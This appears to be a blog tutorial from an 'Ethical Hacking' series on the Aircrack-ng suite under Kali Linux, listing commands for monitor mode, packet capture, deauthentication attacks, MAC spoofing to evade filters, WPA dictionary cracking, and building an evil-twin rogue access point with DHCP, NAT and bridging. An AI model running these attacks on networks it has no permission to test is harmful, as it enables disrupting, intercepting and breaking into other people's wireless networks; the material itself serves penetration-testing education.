
Aircrack-ng is a network software suite consisting of a detector, packet sniffer, WEP and WPA/WPA2-PSK cracker and analysis tool for 802.11 wireless LANs. It works with any wireless network interface controller whose driver supports raw monitoring mode and can sniff 802.11a, 802.11b and 802.11g traffic.
In this post I will go through the basic usage and some examples of some different attacks.
In these examples we are using Kali Linux as a operating system.
This post is part of a series called “Ethical Hacking”.
Basic Usage
To turn on the monitoring mode for the wireless.
- airmon-ng start <interface>
To enter the monitor for a interface, use the airodump-ng binary.
- airodump-ng <interface monitor>
We can narrow down the monitor to only listen to an certain wireless channel.
- airodump-ng -c <channel> <interface monitor>
To do a deauth attack.
- aireplay-ng -0 <number of deauth> -a <MAC address> <interface monitor>
- -0 = Send de-authentication attack packets.
- -a = MAC address target
To tell Kali Linux to connect to a wireless network.
- iwconfig <interface> essid <SSID> channel <channel number>
- essid = SSID to connect.
- channel = Connect using a specific channel.
To see which clients are connected to a specific SSID.
- airodump-ng -c <channel> -a -bssid <MAC address> <interface monitor>
- -c = Listen to a specific channel.
- -a = Show only clients that are connected to the specific SSID.
- –bssid = MAC address of the SSID.
To bypass MAC address filters, we can change the MAC address on Kali Linux.
- macchanger -m <MAC address> <interface>
- -m = Change to a desired MAC address
To collect information about a access point to a file.
- airodump-ng -w <output file> -c <channel> –bssid <MAC address> <interface monitor>
- -w = Output data collection file.
- -c = Listen to a specific channel.
- –bssid = MAC address of the SSID.
To make a dictionary attack from the information gathered above.
- aircrack-ng <.cap file> -w <dictionary list>
- -w = Path to a dictionary file.
Rouge Access Point/Evil Twin
To create a “fake” access point also known as “rouge access point”, which creates a logical interface.
- airbase-ng –essid <SSID> -c <channel> <interface monitor>
- –essid = Name of the SSID
- -c = Which channel should it be broadcast to.
To assign the logical interface an IP address.
- ifconfig <logical interface> <CIDR>
To add a static route.
- route add -net <network> netmask <subnet> gw <gateway>
You can use the dhcpd3 utility, if you want it to act as a DHCP server.
- apt-get install dhcp3-server -y
Configure the DHCP options.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
mv /etc/dhcp3/dhcpd.conf /etc/dhcp3/dhcpd.conf.backup nano /etc/dhcp3/dhcpd.conf ddns-update-style ad-hoc; default-lease-time 600; max-lease-time 7200; subnet <subnet> netmask <subnet netmask> { option subnet-mask <subnet netmask>; option broadcast-address <subnet broadcast>; option routers <subnet gateway>; option domain-name-servers <DNS server>; range <range start> <range stop>; } |
Associate the DHCP configuration to a interface.
- dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcpd.pid <interface>
In order for NAT to work, you can use the following commands.
|
1 2 3 4 5 6 7 |
iptables --flush iptables --table nat --flush iptables --delete-chain iptables --table nat --delete-chain iptables --table nat --append POSTROUTING --out-interface <interface to NAT out> -j MASQUERADE iptables --append FORWARD --in-interface <logical interface> -j ACCEPT echo 1 > /proc/sys/net/ipv4/ip_forward |
To create a bridge for network interfaces.
- brctl addbt <bridge name>
Add a interface to a bridge.
- brctl addif <bridge name> <interface>
Add an IP to the bridge.
- ifconfig <bridge name> <CIDR> up
Turn on forwarding for packages for IPv4.
- echo 1 > /proc/sys/net/ipv4/ip_forward
